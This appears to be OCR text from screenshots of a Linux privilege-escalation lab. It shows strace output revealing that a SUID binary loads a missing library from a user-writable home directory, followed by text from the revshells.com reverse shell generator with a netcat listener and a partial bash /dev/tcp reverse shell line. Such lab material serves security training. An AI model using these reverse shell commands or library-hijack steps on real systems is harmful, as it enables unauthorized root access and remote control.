 user@debian:~$ suid-so
Calculating something, please wait...
[=====================================================================>] 99 %
Done.
user@debian:~$ strace /usr/local/bin/suid-so 2>&1 | grep -iE "open|access|no such file"
access("/etc/suid-debug", F_OK)         = -1 ENOENT (No such file or directory)
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
access("/etc/ld.so.preload", R_OK)      = -1 ENOENT (No such file or directory)
open("/etc/ld.so.cache", O_RDONLY)      = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libdl.so.2", O_RDONLY)       = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/usr/lib/libstdc++.so.6", O_RDONLY) = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libm.so.6", O_RDONLY)        = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libgcc_s.so.1", O_RDONLY)    = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libc.so.6", O_RDONLY)        = 3
open("/home/user/.config/libcalc.so", O_RDONLY) = -1 ENOENT (No such file or directory)
user@debian:~$
https://www.revshells.com
Shells - Windows - Ha... Google Hacking DB OffSec Shodan Search Engine
Reverse Shell Generator
Listener
Advanced
nc -lvnp
1000
Type
nc
privileges required.
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
-i >& /dev/tcp/ 0>&1
Bash 196